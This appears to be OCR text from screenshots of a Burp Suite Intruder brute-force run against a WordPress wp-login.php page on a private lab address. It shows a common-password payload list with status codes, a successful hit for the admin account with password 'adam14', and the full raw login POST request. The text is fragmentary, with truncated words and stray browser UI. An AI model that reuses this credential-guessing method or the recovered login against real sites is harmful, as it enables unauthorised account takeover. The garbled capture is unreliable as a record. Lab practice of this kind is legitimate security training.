 rm your administrati
不安全
192.168.110.144/wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.110.144%...
如需查看密码或添加与密码相关的备注，请
点击钥匙图标
Administration email verification
Please verify that the administration email for this website is still correct. Why is this
important?
Current administration email: admin@wordpress.org
This email may be different from your personal email address.
Update The email is correct
Remind me later
← Go to Sample
oad count: 126,883
7. Intruder attack of http://192.168.110.144 - Temporary attack - Not saved to project file
ack Save Columns
esults Positions Payloads Resource pool Settings
er: Showing all items
uest Payload Status code Error Timeout Length Comment
123321 200 8357
123123 200 8357
000000 200 8357
888888 200 8357
654321 200 8357
987654321 200 8357
147258369 200 8357
123asd 200 8357
qwer123 200 8357
root3306 200 8357
Q1W2E3b3 200 8357
test12345 200 8357
test123456 200 8357
mysql 200 8357
a123456 200 8357
a123456789 200 8357
adam14 302 1239
woaini1314 200 8357
equest Response
etty Raw Hex
POST /wordpress/wp-login.php HTTP/1.1
Host: 192.168.110.144
Content-Length: 117
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.110.144
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.110.144/wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.110.144%2Fwordpress%2Fwp-admin%2F&reauth=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Connection: close
log=admin&pwd=adam14&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.110.144%2Fwordpress%2Fwp-admin%2F&testcookie=1
Search...
90 of 126883
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_test_cookie=WP%20Cookie%20check
14 Connection: close